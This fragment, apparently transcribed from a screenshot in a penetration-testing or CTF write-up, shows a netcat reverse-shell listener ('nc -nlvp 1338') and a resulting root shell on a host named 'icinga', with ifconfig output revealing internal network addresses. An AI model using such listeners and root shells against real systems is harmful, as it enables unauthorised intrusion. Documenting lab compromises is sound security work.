 [1]  + continued  nc -nlvp 1338
root@icinga:~# export TERM=xterm
root@icinga:~# export SHELL=bash
root@icinga:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.16.22.2  netmask 255.255.255.240  broadcast 172.16.22.15
        inet6 fe80::215:5dff:fe5f:e801  prefixlen 64  scopeid 0×20<link>
        ether 00:15:5d:5f:e8:01  txqueuelen 1000  (Ethernet)
        RX packets 2721  bytes 267064 (267.0 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2403  bytes 3204480 (3.2 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 2160  bytes 164616 (164.6 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2160  bytes 164616 (164.6 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@icinga:~#
::1                     ff02::1                 ip6-localhost